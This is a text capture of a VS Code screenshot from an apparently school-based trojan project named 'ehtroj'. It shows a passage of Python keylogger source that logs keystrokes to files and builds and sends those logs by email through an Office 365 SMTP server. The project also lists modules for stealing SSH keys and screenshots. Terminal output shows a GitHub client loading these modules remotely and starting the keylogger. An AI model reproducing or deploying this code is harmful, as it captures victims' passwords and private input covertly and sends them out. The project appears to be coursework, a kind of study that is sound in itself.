 File Edit Selection View Go Run Terminal Help
keylogger.py - ehtroj - Visual Studio Code
EXPLORER
EHTROJ
__pycache__
config
config.json
data
modules
keylogger.py
Screenshot.py
sshkeys.py
venv
.gitignore
GetData.py
github-client.py
mytoken.txt
README.md
OUTLINE
TIMELINE
.gitignore
mytoken.txt
github-clientsteal.py
Screenshot.py modules
keylogger.py
sshkeys.py C:\...\steals
sshkeys.py modules
Screenshot.py C:\...\steals
config.json
github-client.py
GetData.py
modules > keylogger.py > Keylogger > report_to_file
52 else:
53 # replace spaces with underscores
54 name = name.replace(" ", "_")
55 name = f"[{name.upper()}]"
56 # finally, add the key name to our global `self.log` variable
57 self.log += name
58
59 def update_filename(self):
60 # construct the filename to be identified by start & end datetimes
61 start_dt_str = str(self.start_dt)[:-7].replace(" ", "-").replace(":", "")
62 end_dt_str = str(self.end_dt)[:-7].replace(" ", "-").replace(":", "")
63 self.filename = f"keylog-{start_dt_str}_{end_dt_str}"
64
65 def report_to_file(self):
66 path = "./data/" + self.filename
67 """This method creates a log file in the current directory that contains
68 the current keylogs in the `self.log` variable"""
69 # open the file in write mode (create it)
70 with open(f"{path}.txt", "w") as f:
71 # write the keylogs to the file
72 print(self.log, file=f)
73 print(f"[+] Saved {self.filename}.txt")
74
75 def prepare_mail(self, message):
76 """Utility function to construct a MIMEMultipart from a text
77 It creates an HTML version as well as text version
78 to be sent as an email"""
79 msg = MIMEMultipart("alternative")
80 msg["From"] = EMAIL_ADDRESS
81 msg["To"] = EMAIL_ADDRESS
82 msg["Subject"] = "Keylogger logs"
83 # simple paragraph, feel free to edit
84 html = f"<p>{message}</p>"
85 text_part = MIMEText(message, "plain")
86 html_part = MIMEText(html, "html")
87 msg.attach(text_part)
88 msg.attach(html_part)
89 # after making the mail, convert back as string message
90 return msg.as_string()
91
92 def sendmail(self, email, password, message, verbose=1):
93 # manages a connection to an SMTP server
94 # in our case it's for Microsoft365, Outlook, Hotmail, and live.com
95 server = smtplib.SMTP(host="smtp.office365.com", port=587)
PROBLEMS 51 OUTPUT DEBUG CONSOLE TERMINAL
powershell
(venv) PS C:\schoolwerk\ehtroj> python .\github-client.py
[*] Attempting to retrieve keylogger
[*] Attempting to retrieve fcntl
Failed to import =fcntl
[*] Attempting to retrieve Screenshot
[*] Attempting to retrieve sshkeys
2023-01-02 14:07:25.628806 - Started keylogger
main 0 0 51
Ln 70, Col 26 Spaces: 4 UTF-8 CRLF Python 3.10.9 ('venv': venv) Go Live 8 Spell Prettier
Search
ENG
FR
14:07
02/01/2023
28